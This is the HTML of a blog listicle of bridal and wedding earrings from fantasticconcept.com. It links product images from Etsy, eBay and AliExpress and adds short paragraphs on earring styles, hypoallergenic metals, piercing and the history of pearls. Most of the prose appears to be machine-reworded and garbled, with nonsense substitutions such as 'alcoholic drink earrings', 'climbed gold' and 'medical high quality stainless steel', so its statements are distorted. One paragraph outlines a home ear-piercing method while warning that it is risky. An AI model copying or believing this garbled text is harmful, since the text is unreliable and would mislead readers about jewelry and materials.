<p>The main attribute of stud jewelry is the look of drifting on the ear or earlobe without a noticeable (from the front) point of link. A stud earring includes a gems or other accessory placed on a narrow post that passes through a puncturing in the ear or earlobe, and is held in location by a component on the various other side. Some stud earrings are constructed so that the article is threaded, enabling a screw back to hold the jewelry in place securely, which is useful in stopping the loss of costly jewelry having priceless rocks, or made of precious metals.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="6_and_long_dangle_statement_bridal_chandelier_earrings">6. and long dangle statement bridal chandelier earrings</span></h2>
<p><img title="" src="https://fantasticconcept.com/wp-content/uploads/2020/02/earrings-for-wedding-lovely-and-long-dangle-statement-bridal-chandelier-earrings-of-earrings-for-wedding.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/earrings-for-wedding/" data-jpibfi-post-title="24 Best Earrings for Wedding" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/earrings-for-wedding-lovely-and-long-dangle-statement-bridal-chandelier-earrings-of-earrings-for-wedding.jpg" ><br />
<b>Best Earrings For Wedding<br />
 from and long dangle statement bridal chandelier earrings</b>. Source Image: <a href="https://s-media-cache-ak0.pinimg.com/736x/d3/89/63/d38963aaf32c9c31b137fac9912789b7.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/570549846513547413/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>A drop jewelry affixes to the earlobe and features a gemstone or accessory that hangs down from a chain, hoop, or similar things. Such jewelry are occasionally recognized as bead earrings, hang jewelry, or necklace jewelry.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="7_pear_bridal_drop_earrings_long_cz_drop_earrings_clear">7. pear bridal drop earrings long cz drop earrings clear</span></h2>
<p><img title="pear bridal drop earrings long cz drop" src="https://fantasticconcept.com/wp-content/uploads/2020/02/earrings-for-wedding-elegant-pear-bridal-drop-earrings-long-cz-drop-earrings-clear-of-earrings-for-wedding.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/earrings-for-wedding/" data-jpibfi-post-title="24 Best Earrings for Wedding" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/earrings-for-wedding-elegant-pear-bridal-drop-earrings-long-cz-drop-earrings-clear-of-earrings-for-wedding.jpg" ><br />
<b>Best Earrings For Wedding<br />
 from pear bridal drop earrings long cz drop earrings clear</b>. Source Image: <a href="https://img0.etsystatic.com/042/1/7389242/il_fullxfull.612672314_hgxv.jpg" target="_blank" rel="noopener noreferrer">www.etsy.com</a>. Visit this site for details: <a href="https://www.etsy.com/listing/192428585/pear-bridal-drop-earrings-long-cz-drop" target="_blank" rel="noopener noreferrer">www.etsy.com</a></p>
<p>Dangle earrings are developed to flow from the bottoms of the earlobes, and are available in numerous lengths from a centimeter or two, all the method to brushing the shoulders. Rarely, dangle jewelry use the article attachment style.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="8_Silver_Shining_Clear_Teardrop_Wedding_Earrings_for_Brides">8. Silver Shining Clear Teardrop Wedding Earrings for Brides</span></h2>
<p><img title="" src="https://fantasticconcept.com/wp-content/uploads/2020/02/earrings-for-wedding-luxury-silver-shining-clear-teardrop-wedding-earrings-for-brides-of-earrings-for-wedding.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/earrings-for-wedding/" data-jpibfi-post-title="24 Best Earrings for Wedding" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/earrings-for-wedding-luxury-silver-shining-clear-teardrop-wedding-earrings-for-brides-of-earrings-for-wedding.jpg" ><br />
<b>Best Earrings For Wedding<br />
 from Silver Shining Clear Teardrop Wedding Earrings for Brides</b>. Source Image: <a href="https://ae01.alicdn.com/kf/HTB1O4ruXOoaPuJjSsplq6zg7XXan/Silver-Shining-Clear-Teardrop-Wedding-Earrings-for-Brides-Women-Gold-Long-Drop-Brinco-2017-Bridesmaid-Jewelry.jpg" target="_blank" rel="noopener noreferrer">www.aliexpress.com</a>. Visit this site for details: <a href="https://www.aliexpress.com/item/Silver-Shining-Clear-Teardrop-Wedding-Earrings-for-Brides-Women-Gold-Long-Drop-Brinco-2017-Bridesmaid-Jewelry/32831455788.html" target="_blank" rel="noopener noreferrer">www.aliexpress.com</a></p>
<p>The ideal earrings for delicate ears are those made mainly from an unique kind of metal: medical high quality stainless steel. Add a layer of gold on top of the surgical stainless steel for appeal, and you have a winning combination for those with skin sensitivities.<br />
If you have sensitive skin, as long as you are careful to pick nickel cost-free earrings, preferably picking those made with medical stainless-steel, you will certainly both look good as well as really feel comfortable wearing your precious jewelry.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="9_Statement_Bridal_Earrings_Chandelier_Wedding_Earrings">9. Statement Bridal Earrings Chandelier Wedding Earrings</span></h2>
<p><img title="bridal earrings chandelier earrings" src="https://fantasticconcept.com/wp-content/uploads/2020/02/earrings-for-wedding-inspirational-statement-bridal-earrings-chandelier-wedding-earrings-of-earrings-for-wedding.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/earrings-for-wedding/" data-jpibfi-post-title="24 Best Earrings for Wedding" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/earrings-for-wedding-inspirational-statement-bridal-earrings-chandelier-wedding-earrings-of-earrings-for-wedding.jpg" ><br />
<b>Best Earrings For Wedding<br />
 from Statement Bridal Earrings Chandelier Wedding Earrings</b>. Source Image: <a href="https://img1.etsystatic.com/000/0/5314494/il_570xN.305046127.jpg" target="_blank" rel="noopener noreferrer">www.etsy.com</a>. Visit this site for details: <a href="https://www.etsy.com/listing/91125983/bridal-earrings-chandelier-earrings" target="_blank" rel="noopener noreferrer">www.etsy.com</a></p>
<p>A long-standing house technique involves using ice as an anesthetic, a sewing needle as a puncture tool, a burning match and also massaging alcohol for disinfection, as well as a semi-soft things, such as a potato, cork, bar of soap or rubber eraser, as a press point. Stitching thread may be drawn with the piercing and connected, as a gadget for maintaining the piercing open during the recovery process. Additionally, a gold stud or cable jewelry may be directly inserted into the fresh piercing as the preliminary maintaining device. House methods are commonly harmful as well as high-risk as a result of issues of incorrect sanitation or placement.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="10_silver_crystal_bridal_earring_bridal_jewelry_Chandelier">10. silver crystal bridal earring bridal jewelry Chandelier</span></h2>
<p><img title="silver crystal bridal earring bridal" src="https://fantasticconcept.com/wp-content/uploads/2020/02/earrings-for-wedding-beautiful-silver-crystal-bridal-earring-bridal-jewelry-chandelier-of-earrings-for-wedding.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/earrings-for-wedding/" data-jpibfi-post-title="24 Best Earrings for Wedding" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/earrings-for-wedding-beautiful-silver-crystal-bridal-earring-bridal-jewelry-chandelier-of-earrings-for-wedding.jpg" ><br />
<b>Best Earrings For Wedding<br />
 from silver crystal bridal earring bridal jewelry Chandelier</b>. Source Image: <a href="https://img1.etsystatic.com/100/0/7257764/il_fullxfull.832847593_9c6q.jpg" target="_blank" rel="noopener noreferrer">www.etsy.com</a>. Visit this site for details: <a href="https://www.etsy.com/listing/247816847/silver-crystal-bridal-earring-bridal" target="_blank" rel="noopener noreferrer">www.etsy.com</a></p>
<p>Such earrings are periodically recognized as bead earrings, hang jewelry, or necklace earrings. Whether you like a subtle pair of studs, timeless drop jewelry, enjoyable pair of hoops, or bold Drusy jewelry, we have the excellent pair for you. To locate hypoallergenic earring sources, try going into the term &#8220;hypoallergenic jewelry&#8221; right into a search engine and search online.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="11_Bridal_Earrings_Swarovski_Crystal_Earrings_Wedding_by">11. Bridal Earrings Swarovski Crystal Earrings Wedding by</span></h2>
<p><img title="bridal earrings swarovski crystal" src="https://fantasticconcept.com/wp-content/uploads/2020/02/earrings-for-wedding-lovely-bridal-earrings-swarovski-crystal-earrings-wedding-by-of-earrings-for-wedding.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/earrings-for-wedding/" data-jpibfi-post-title="24 Best Earrings for Wedding" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/earrings-for-wedding-lovely-bridal-earrings-swarovski-crystal-earrings-wedding-by-of-earrings-for-wedding.jpg" ><br />
<b>Best Earrings For Wedding<br />
 from Bridal Earrings Swarovski Crystal Earrings Wedding by</b>. Source Image: <a href="https://img0.etsystatic.com/014/0/6558068/il_570xN.420915690_khbx.jpg" target="_blank" rel="noopener noreferrer">www.etsy.com</a>. Visit this site for details: <a href="https://www.etsy.com/listing/121832926/bridal-earrings-swarovski-crystal" target="_blank" rel="noopener noreferrer">www.etsy.com</a></p>
<p>For all ear piercings, the use of a disinfected hollow puncturing needle often tends to minimize the trauma to the tissue and lessen the chances of getting a bacterial infection throughout the treatment. Modern piercing techniques make this risk extremely small (the risk being higher to the piercer than to the punctured due to the possible splash-back of blood).</p>
<hr />
<p>&nbsp;</p>
<h2><span id="12_Gold_Wedding_Earrings_Chandelier_Earrings_Vintage_Bridal">12. Gold Wedding Earrings Chandelier Earrings Vintage Bridal</span></h2>
<p><img title="gold wedding earrings chandelier" src="https://fantasticconcept.com/wp-content/uploads/2020/02/earrings-for-wedding-awesome-gold-wedding-earrings-chandelier-earrings-vintage-bridal-of-earrings-for-wedding.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/earrings-for-wedding/" data-jpibfi-post-title="24 Best Earrings for Wedding" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/earrings-for-wedding-awesome-gold-wedding-earrings-chandelier-earrings-vintage-bridal-of-earrings-for-wedding.jpg" ><br />
<b>Best Earrings For Wedding<br />
 from Gold Wedding Earrings Chandelier Earrings Vintage Bridal</b>. Source Image: <a href="https://img1.etsystatic.com/000/0/5314494/il_fullxfull.318466437.jpg" target="_blank" rel="noopener noreferrer">www.etsy.com</a>. Visit this site for details: <a href="https://www.etsy.com/listing/94772853/gold-wedding-earrings-chandelier" target="_blank" rel="noopener noreferrer">www.etsy.com</a></p>
<p>Outfit up your ears as well as cheer up any set with a set of Kendra Scott jewelry. Whether you like a subtle set of studs, timeless drop earrings, fun set of hoops, or vibrant Drusy jewelry, we have the perfect set for you. Pull your hair back into a braid to actually show off your preferred Gold jewelry, and finish your appearance with strong stackable rings.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="13_Crystal_Chandelier_Wedding_Earrings_Vintage_Style_Bridal">13. Crystal Chandelier Wedding Earrings Vintage Style Bridal</span></h2>
<p><img title="crystal chandelier wedding earrings" src="https://fantasticconcept.com/wp-content/uploads/2020/02/earrings-for-wedding-lovely-crystal-chandelier-wedding-earrings-vintage-style-bridal-of-earrings-for-wedding.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/earrings-for-wedding/" data-jpibfi-post-title="24 Best Earrings for Wedding" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/earrings-for-wedding-lovely-crystal-chandelier-wedding-earrings-vintage-style-bridal-of-earrings-for-wedding.jpg" ><br />
<b>Best Earrings For Wedding<br />
 from Crystal Chandelier Wedding Earrings Vintage Style Bridal</b>. Source Image: <a href="https://img1.etsystatic.com/000/0/5132181/il_fullxfull.195625197.jpg" target="_blank" rel="noopener noreferrer">www.etsy.com</a>. Visit this site for details: <a href="https://www.etsy.com/listing/62639084/crystal-chandelier-wedding-earrings" target="_blank" rel="noopener noreferrer">www.etsy.com</a></p>
<p>A lady can never have a lot of jewelry! From pretty studs to awesome diamonds, we have a pair for every celebration. With designs readily available in silver, gold and also rose gold, discovering the perfect pair of jewelry has never been so straightforward.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="14_Bridesmaid_Earrings_Gold_Diamond_White_Faux_Pearl_CZ">14. Bridesmaid Earrings Gold Diamond White Faux Pearl &amp; CZ</span></h2>
<p><img title="" src="https://fantasticconcept.com/wp-content/uploads/2020/02/earrings-for-wedding-unique-bridesmaid-earrings-gold-diamond-white-faux-pearl-amp-cz-of-earrings-for-wedding.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/earrings-for-wedding/" data-jpibfi-post-title="24 Best Earrings for Wedding" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/earrings-for-wedding-unique-bridesmaid-earrings-gold-diamond-white-faux-pearl-amp-cz-of-earrings-for-wedding.jpg" ><br />
<b>Best Earrings For Wedding<br />
 from Bridesmaid Earrings Gold Diamond White Faux Pearl &amp; CZ</b>. Source Image: <a href="http://i.ebayimg.com/images/i/331349812221-0-1/s-l1000.jpg" target="_blank" rel="noopener noreferrer">www.ebay.com</a>. Visit this site for details: <a href="http://www.ebay.com/itm/331349812221" target="_blank" rel="noopener noreferrer">www.ebay.com</a></p>
<p>Whether you&#8217;re trying to find everyday jewelry or require a statement pair for an evening out; our collection will certainly tick all the right boxes. For complex describing and diamonds, have a look at our classic silver jewelry. Or, if you would love to include a touch of colour to your outfit, browse our rose gold vermeil array for some extra &#8216;wow&#8217; element. With many lovely styles to find, you&#8217;ll never ever obtain stuck for selection.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="15_Birkat_Elyon_Releases_Gorgeous_Autumn_CZ_Wedding_Jewelry">15. Birkat Elyon Releases Gorgeous Autumn CZ Wedding Jewelry</span></h2>
<p><img title="prweb" src="https://fantasticconcept.com/wp-content/uploads/2020/02/earrings-for-wedding-awesome-birkat-elyon-releases-gorgeous-autumn-cz-wedding-jewelry-of-earrings-for-wedding.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/earrings-for-wedding/" data-jpibfi-post-title="24 Best Earrings for Wedding" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/earrings-for-wedding-awesome-birkat-elyon-releases-gorgeous-autumn-cz-wedding-jewelry-of-earrings-for-wedding.jpg" ><br />
<b>Best Earrings For Wedding<br />
 from Birkat Elyon Releases Gorgeous Autumn CZ Wedding Jewelry</b>. Source Image: <a href="http://ww1.prweb.com/prfiles/2010/09/20/4539804/0_cubiczirconiaearringsE7216W.jpg" target="_blank" rel="noopener noreferrer">www.prweb.com</a>. Visit this site for details: <a href="http://www.prweb.com/releases/2010/09/prweb4539804.htm" target="_blank" rel="noopener noreferrer">www.prweb.com</a></p>
<p>Stud earrings are a must-have in your jewellery box, and also our collection uses irresistibly one-of-a-kind styles. From diamond circles to striking gemstones, these jewelry are ideal for using both night and day. Our fragile stud jewelry are a popular staple item amongst many jewellery enthusiasts, including Ariana Grande and Caroline Issa.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="16_Fashion_Crystal_Bridal_Jewelry_Sets_Wedding_Party_Costume">16. Fashion Crystal Bridal Jewelry Sets Wedding Party Costume</span></h2>
<p><img title="" src="https://fantasticconcept.com/wp-content/uploads/2020/02/earrings-for-wedding-inspirational-fashion-crystal-bridal-jewelry-sets-wedding-party-costume-of-earrings-for-wedding.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/earrings-for-wedding/" data-jpibfi-post-title="24 Best Earrings for Wedding" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/earrings-for-wedding-inspirational-fashion-crystal-bridal-jewelry-sets-wedding-party-costume-of-earrings-for-wedding.jpg" ><br />
<b>Best Earrings For Wedding<br />
 from Fashion Crystal Bridal Jewelry Sets Wedding Party Costume</b>. Source Image: <a href="https://ae01.alicdn.com/kf/HTB1o1hHmBUSMeJjy1zjq6A0dXXaO/Fashion-Crystal-Bridal-Jewelry-Sets-Wedding-Party-Costume-Accessory-Indian-Necklace-Earrings-for-bride-jewellery-sets.jpg" target="_blank" rel="noopener noreferrer">www.aliexpress.com</a>. Visit this site for details: <a href="https://www.aliexpress.com/item/Drop-shipping-New-design-high-quality-crystal-bridal-jewelry-sets-hot-sale-noble-jewelry-wedding-accessory/32296914960.html" target="_blank" rel="noopener noreferrer">www.aliexpress.com</a></p>
<p>Thanks to our collection of alcoholic drink earrings, adding a statement item to your clothing has actually never ever been easier! Stand out from the group with assistance from our Caroline Issa gems jewelry, or engrave a pendant charm from our Alta collection for an extra customised strategy. With cocktail earrings available in increased gold, 18ct gold as well as sterling silver, going strong has actually never ever been so interesting.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="17_Bridal_Jewelry_Set_Swarovski_Crystal_Jewelry_Set_Wedding">17. Bridal Jewelry Set Swarovski Crystal Jewelry Set Wedding</span></h2>
<p><img title="bridal jewelry set swarovski crystal" src="https://fantasticconcept.com/wp-content/uploads/2020/02/earrings-for-wedding-elegant-bridal-jewelry-set-swarovski-crystal-jewelry-set-wedding-of-earrings-for-wedding.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/earrings-for-wedding/" data-jpibfi-post-title="24 Best Earrings for Wedding" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/earrings-for-wedding-elegant-bridal-jewelry-set-swarovski-crystal-jewelry-set-wedding-of-earrings-for-wedding.jpg" ><br />
<b>Best Earrings For Wedding<br />
 from Bridal Jewelry Set Swarovski Crystal Jewelry Set Wedding</b>. Source Image: <a href="https://img.etsystatic.com/il/3492d6/420698148/il_570xN.420698148_fpto.jpg?version=0" target="_blank" rel="noopener noreferrer">www.etsy.com</a>. Visit this site for details: <a href="https://www.etsy.com/listing/121773326/bridal-jewelry-set-swarovski-crystal" target="_blank" rel="noopener noreferrer">www.etsy.com</a></p>
<p>Earrings A woman can never ever have as well numerous jewelry! With layouts readily available in silver, gold as well as climbed gold, discovering the ideal set of earrings has never been so straightforward.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="18_CHAMPAGNE_Pearl_Wedding_Earrings_Vintage_Style_Bridal">18. CHAMPAGNE Pearl Wedding Earrings Vintage Style Bridal</span></h2>
<p><img title="champagne pearl wedding earrings vintage" src="https://fantasticconcept.com/wp-content/uploads/2020/02/earrings-for-wedding-fresh-champagne-pearl-wedding-earrings-vintage-style-bridal-of-earrings-for-wedding.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/earrings-for-wedding/" data-jpibfi-post-title="24 Best Earrings for Wedding" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/earrings-for-wedding-fresh-champagne-pearl-wedding-earrings-vintage-style-bridal-of-earrings-for-wedding.jpg" ><br />
<b>Best Earrings For Wedding<br />
 from CHAMPAGNE Pearl Wedding Earrings Vintage Style Bridal</b>. Source Image: <a href="https://img1.etsystatic.com/008/0/5132181/il_570xN.373694943_og0z.jpg" target="_blank" rel="noopener noreferrer">www.etsy.com</a>. Visit this site for details: <a href="https://www.etsy.com/listing/109034621/champagne-pearl-wedding-earrings-vintage" target="_blank" rel="noopener noreferrer">www.etsy.com</a></p>
<p>Have you ever before been to a celebration and also saw a lady wearing pearl jewelry? Such a woman radiates an air of natural elegance. She shows up high course and well off. She is easily self-confident due to the fact that she understands she looks excellent, as well as part of that look is because of the ageless enhancing allure of pearl jewelry.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="19_GOLD_Bridal_Earrings_Gold_Chandelier_Wedding_Earrings_Gold">19. GOLD Bridal Earrings Gold Chandelier Wedding Earrings Gold</span></h2>
<p><img title="gold bridal earrings gold chandelier" src="https://fantasticconcept.com/wp-content/uploads/2020/02/earrings-for-wedding-luxury-gold-bridal-earrings-gold-chandelier-wedding-earrings-gold-of-earrings-for-wedding.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/earrings-for-wedding/" data-jpibfi-post-title="24 Best Earrings for Wedding" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/earrings-for-wedding-luxury-gold-bridal-earrings-gold-chandelier-wedding-earrings-gold-of-earrings-for-wedding.jpg" ><br />
<b>Best Earrings For Wedding<br />
 from GOLD Bridal Earrings Gold Chandelier Wedding Earrings Gold</b>. Source Image: <a href="https://img1.etsystatic.com/008/0/5132181/il_570xN.377775845_39in.jpg" target="_blank" rel="noopener noreferrer">www.etsy.com</a>. Visit this site for details: <a href="https://www.etsy.com/listing/110177773/gold-bridal-earrings-gold-chandelier" target="_blank" rel="noopener noreferrer">www.etsy.com</a></p>
<p>Pearls have long been in the very same classification as gold and also precious stones in summoning visions of wide range and also opulence. When, they were expensive and also uncommon. They had to be sourced from the sea bed by divers, commonly at significant personal threat. Nowadays they are cultured as well as more budget-friendly, yet they are no less beautiful for that. They are, like diamonds, one of the wonders of nature.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="20_Rose_Gold_Bridal_Earrings_Wedding_Jewelry_Cubic_Zirconia_Pearl">20. Rose Gold Bridal Earrings Wedding Jewelry Cubic Zirconia Pearl</span></h2>
<p><img title="rose gold bridal earrings wedding" src="https://fantasticconcept.com/wp-content/uploads/2020/02/earrings-for-wedding-fresh-rose-gold-bridal-earrings-wedding-jewelry-cubic-zirconia-pearl-of-earrings-for-wedding.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/earrings-for-wedding/" data-jpibfi-post-title="24 Best Earrings for Wedding" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/earrings-for-wedding-fresh-rose-gold-bridal-earrings-wedding-jewelry-cubic-zirconia-pearl-of-earrings-for-wedding.jpg" ><br />
<b>Best Earrings For Wedding<br />
 from Rose Gold Bridal Earrings Wedding Jewelry Cubic Zirconia Pearl</b>. Source Image: <a href="https://img0.etsystatic.com/027/0/5698877/il_fullxfull.642395684_nllt.jpg" target="_blank" rel="noopener noreferrer">www.etsy.com</a>. Visit this site for details: <a href="https://www.etsy.com/listing/200505828/rose-gold-bridal-earrings-wedding" target="_blank" rel="noopener noreferrer">www.etsy.com</a></p>
<hr />
<p>&nbsp;<br />
There is a concept that using two tiny drop earrings has the effect of boosting the smile, as the eye of the viewer is attracted from a woman&#8217;s teeth to the pearls in her ears registering a subconscious picture of a u-shaped smile. A choice is to put on the short pendant style of jewelry which gives a seductive framework for the face.<br />
Teamed with a black gown, white ones have been utilized to excellent impact by celebrities in the past like Ava Gardner, and also are still made use of in a similar way today by stars such as Sophie Dahl. The stud or decrease designs are perfect for each event, also daily in the workplace, whilst the much more lavish styles such as chandelier types, make an excellent accessory for a night out or special dinner day.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="21_IVORY_PEARL_DROP_EARRINGS_CZ_Rhodium_Plated_Wedding">21. IVORY PEARL DROP EARRINGS CZ Rhodium Plated Wedding</span></h2>
<p><img title="" src="https://fantasticconcept.com/wp-content/uploads/2020/02/earrings-for-wedding-elegant-ivory-pearl-drop-earrings-cz-rhodium-plated-wedding-of-earrings-for-wedding.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/earrings-for-wedding/" data-jpibfi-post-title="24 Best Earrings for Wedding" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/earrings-for-wedding-elegant-ivory-pearl-drop-earrings-cz-rhodium-plated-wedding-of-earrings-for-wedding.jpg" ><br />
<b>Best Earrings For Wedding<br />
 from IVORY PEARL DROP EARRINGS CZ Rhodium Plated Wedding</b>. Source Image: <a href="http://i.ebayimg.com/images/i/331242428896-0-1/s-l1000.jpg" target="_blank" rel="noopener noreferrer">www.ebay.com</a>. Visit this site for details: <a href="http://www.ebay.com/itm/IVORY-PEARL-DROP-EARRINGS-CZ-Rhodium-Plated-Wedding-Earring-/331242428896" target="_blank" rel="noopener noreferrer">www.ebay.com</a></p>
<hr />
<p>&nbsp;<br />
Generally, one considers them as white only, but in fact it is possible to acquire black, pink, blue, purple, as well as also green ones. They also can happen in shapes aside from the typical round globe. They can be semi-round as buttons, pear drops, and oval fit, as well as can be established right into gold, silver, or platinum for optimum elegant result.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="22_Cubic_Zirconia_Wedding_Earrings_Bridal_Earrings_Long">22. Cubic Zirconia Wedding Earrings Bridal Earrings Long</span></h2>
<p><img title="cubic zirconia wedding earrings bridal" src="https://fantasticconcept.com/wp-content/uploads/2020/02/earrings-for-wedding-unique-cubic-zirconia-wedding-earrings-bridal-earrings-long-of-earrings-for-wedding.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/earrings-for-wedding/" data-jpibfi-post-title="24 Best Earrings for Wedding" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/earrings-for-wedding-unique-cubic-zirconia-wedding-earrings-bridal-earrings-long-of-earrings-for-wedding.jpg" ><br />
<b>Best Earrings For Wedding<br />
 from Cubic Zirconia Wedding Earrings Bridal Earrings Long</b>. Source Image: <a href="https://img1.etsystatic.com/016/2/6041282/il_570xN.423377839_m23m.jpg" target="_blank" rel="noopener noreferrer">www.etsy.com</a>. Visit this site for details: <a href="https://www.etsy.com/listing/122497446/cubic-zirconia-wedding-earrings-bridal" target="_blank" rel="noopener noreferrer">www.etsy.com</a></p>
<hr />
<p>&nbsp;<br />
The unbelievable thing is that &#8220;nature&#8217;s&#8221; earrings are no much longer the preserve of the rich. Pearls jewelry, as well as diamonds, remain a woman&#8217;s finest friend.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="23_Wedding_Jewelry_Wedding_Earrings_Bridal_Earrings">23. Wedding Jewelry Wedding Earrings Bridal Earrings</span></h2>
<p><img title="wedding jewelry wedding earrings bridal earrings bridesmaid earrings cubic zirconia ear posts with c" src="https://fantasticconcept.com/wp-content/uploads/2020/02/earrings-for-wedding-best-of-wedding-jewelry-wedding-earrings-bridal-earrings-of-earrings-for-wedding.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/earrings-for-wedding/" data-jpibfi-post-title="24 Best Earrings for Wedding" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/earrings-for-wedding-best-of-wedding-jewelry-wedding-earrings-bridal-earrings-of-earrings-for-wedding.jpg" ><br />
<b>Best Earrings For Wedding<br />
 from Wedding Jewelry Wedding Earrings Bridal Earrings</b>. Source Image: <a href="https://45c753781809faaa6061-7667b133b6c9b9fa750a06f1c60138be.ssl.cf2.rackcdn.com/product-hugerect-53983-3876-1349527771-88a6c00788d66f7e0f53a6dd8058b62b" target="_blank" rel="noopener noreferrer">www.luulla.com</a>. Visit this site for details: <a href="https://www.luulla.com/product/42937/wedding-jewelry-wedding-earrings-bridal-earrings-bridesmaid-earrings-cubic-zirconia-ear-posts-with-c" target="_blank" rel="noopener noreferrer">www.luulla.com</a></p>
<hr />
<p>&nbsp;<br />
Jewelry as a form of adornment have a lengthy background. The earliest discoveries of jewelry originated from Persepolis in old Persia (today known as Iran) where it is believed soldiers of the Persian Empire, who ruled during 550-330 BC, wore earrings. These truly antique earrings can be seen in some of the enduring wall arts in the area.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="24_Fashion_Pearl_Statement_Necklace_Earrings_Bridal_Jewelry">24. Fashion Pearl Statement Necklace Earrings Bridal Jewelry</span></h2>
<p><img title="" src="https://fantasticconcept.com/wp-content/uploads/2020/02/earrings-for-wedding-unique-fashion-pearl-statement-necklace-earrings-bridal-jewelry-of-earrings-for-wedding.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/earrings-for-wedding/" data-jpibfi-post-title="24 Best Earrings for Wedding" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/earrings-for-wedding-unique-fashion-pearl-statement-necklace-earrings-bridal-jewelry-of-earrings-for-wedding.jpg" ><br />
<b>Best Earrings For Wedding<br />
 from Fashion Pearl Statement Necklace Earrings Bridal Jewelry</b>. Source Image: <a href="https://ae01.alicdn.com/kf/HTB1HAtOhEcKL1JjSZFzq6AfJXXaS/Fashion-Pearl-Statement-Necklace-Earrings-Bridal-Jewelry-Sets-Bride-Gold-Color-Jewellery-Wedding-Prom-Dress-Accessories.jpg" target="_blank" rel="noopener noreferrer">www.aliexpress.com</a>. Visit this site for details: <a href="https://www.aliexpress.com/item/Fashion-Pearl-Statement-Necklace-Earrings-Bridal-Jewelry-Sets-Bride-Gold-Plated-Jewellery-Wedding-Prom-Dress-Accessories/32591056791.html" target="_blank" rel="noopener noreferrer">www.aliexpress.com</a></p>
<hr />
<p>&nbsp;<br />
Influenced strongly by the most present style fads of the moment jewelry have managed to preserve their area in history. Their popularity has actually had several ups as well as downs, as an example during the Renaissance era they weren&#8217;t popular because of the trend of wigs, intricate hairstyles and high collars that covered the ears. The 17th Century saw a renewal in popularity as females were using their hair back, revealing the ears.</p>
<hr />
<p>&nbsp;</p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><p id="rop"><small>Originally posted 2017-06-13 10:55:30. </small></p>			
			<div class="penci-single-link-pages">
						</div>
			
												<div class="post-tags">
						<a href="https://fantasticconcept.com/tag/earrings-for-older-women/" rel="tag">earrings for older women</a><a href="https://fantasticconcept.com/tag/earrings-for-pierced-ears-uk/" rel="tag">earrings for pierced ears uk</a><a href="https://fantasticconcept.com/tag/earrings-for-red-dress/" rel="tag">earrings for red dress</a><a href="https://fantasticconcept.com/tag/earrings-for-rook-piercing/" rel="tag">earrings for rook piercing</a><a href="https://fantasticconcept.com/tag/earrings-for-yellow-dress/" rel="tag">earrings for yellow dress</a>					</div>
									</div>
	</div>

	
		<div class="tags-share-box center-box tags-share-box-s1">
